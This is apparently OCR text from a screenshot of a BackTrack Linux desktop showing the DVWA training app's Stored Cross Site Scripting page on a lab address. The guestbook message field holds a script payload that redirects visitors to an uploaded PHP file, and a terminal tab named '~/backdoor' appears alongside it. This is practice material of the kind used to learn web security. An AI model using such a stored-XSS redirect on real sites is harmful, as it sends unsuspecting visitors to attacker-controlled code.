 Applications Places System Wed Dec 20, 6:06 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (... Index of /dvwa/hackable/upl...
S! http://192.168.100.9/dvwa/vulnerabilities/xss_s/ Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (
Name * Test 4
Message * <script>window.location="http://192.168.100.9/dvwa/hackable
/uploads/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
root@root: ~/backdoor Damn Vulnerable Web ... root@root: /var/www